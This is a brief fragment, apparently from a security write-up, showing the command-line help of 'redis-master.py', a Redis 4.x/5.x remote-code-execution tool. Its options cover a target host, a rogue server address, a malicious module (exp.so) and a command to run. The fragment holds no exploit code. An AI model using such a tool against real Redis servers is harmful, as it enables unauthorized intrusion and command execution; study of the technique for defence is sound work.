 root@kali:~/redis-rogue-getshell# python3 redis-master.py -h
usage: redis-master.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-c COMMAND] [-a AUTH]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-c COMMAND, --command COMMAND
Command that you want to execute
-a AUTH, --auth AUTH redis password
先知社区